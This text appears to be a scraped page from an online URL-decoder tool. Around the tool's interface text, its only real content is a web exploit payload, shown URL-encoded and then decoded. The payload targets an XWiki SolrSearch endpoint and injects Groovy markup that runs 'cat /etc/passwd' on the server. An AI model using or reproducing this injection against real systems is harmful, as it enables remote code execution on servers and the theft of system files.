 Decode from URL-encoded format
Simply enter your data then push the decode button.
{target_url}/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passw
d%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
{target_url}/bin/get/Main/SolrSearch?media=rss&text=}}}{{async async=false}}{{groovy}}println("cat /etc/passwd".execute().text){{/groovy}}{{/async}}